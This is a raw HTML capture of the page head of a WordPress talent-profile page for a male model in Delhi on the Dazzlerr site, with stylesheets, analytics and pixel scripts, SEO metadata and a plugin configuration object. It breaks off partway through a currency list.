

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/PQ8gSlYe/
body_size: 40409
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260116173637">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Aman Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Model In Delhi, Male Model In Delhi, Model Near Me, Hire Male Model | Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/PQ8gSlYe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Aman Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/PQ8gSlYe/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Aman Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Aman Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768584997' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768584997' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768584997' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768584997' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768584997" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768584997" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran 